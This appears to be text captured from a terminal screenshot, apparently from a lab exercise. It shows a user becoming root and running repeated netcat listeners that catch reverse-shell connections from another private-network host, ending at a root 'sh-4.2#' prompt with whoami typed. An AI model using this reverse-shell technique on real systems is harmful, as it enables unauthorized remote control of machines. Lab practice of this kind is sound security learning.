 root@wan: /home/wanheiqiyihu
文件 动作 编辑 查看 帮助
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(wanheiqiyihu㉿wan)-[~]
└─$ sudo su
[sudo] wanheiqiyihu 的密码：
┌──(root㉿wan)-[/home/wanheiqiyihu]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.32.108] from (UNKNOWN) [192.168.32.105] 49286
┌──(root㉿wan)-[/home/wanheiqiyihu]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.32.108] from (UNKNOWN) [192.168.32.105] 49350
┌──(root㉿wan)-[/home/wanheiqiyihu]
└─#
┌──(root㉿wan)-[/home/wanheiqiyihu]
└─# nc -lvnp 1234
listening on [any] 1234 ...
^X^C
┌──(root㉿wan)-[/home/wanheiqiyihu]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.32.108] from (UNKNOWN) [192.168.32.105] 50908
┌──(root㉿wan)-[/home/wanheiqiyihu]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.32.108] from (UNKNOWN) [192.168.32.105] 50915
┌──(root㉿wan)-[/home/wanheiqiyihu]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.32.108] from (UNKNOWN) [192.168.32.105] 50946
sh-4.2# whoami
whoami